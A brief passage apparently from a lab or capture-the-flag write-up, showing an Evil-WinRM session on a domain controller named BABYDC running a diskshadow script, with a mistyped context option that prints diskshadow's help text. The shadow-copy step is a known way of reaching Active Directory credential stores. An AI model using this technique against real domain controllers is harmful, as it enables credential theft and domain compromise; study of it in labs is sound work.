 *Evil-WinRM* PS C:\Tools> diskshadow /s script.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  BABYDC,  10/13/2025 1:01:17 PM
-> set metadata C:\Windows\System32\spool\drivers\color\sss.cabs
-> set context clientaccessibles
SET CONTEXT { CLIENTACCESSIBLE | PERSISTENT [ NOWRITERS ] | VOLATILE [ NOWRITERS ] }
CLIENTACCESSIBLE        Specify to create shadow copies usable by client versions of Windows.
PERSISTENT              Specify that shadow copy is persist across program exit, reset or reboot.
PERSISTENT NOWRITERS    Specify that shadow copy is persistent and all writers are excluded.
VOLATILE                Specify that shadow copy will be deleted on exit or reset.
VOLATILE NOWRITERS      Specify that shadow copy is volatile and all writers are excluded.
Example: SET CONTEXT CLIENTACCESSIBLE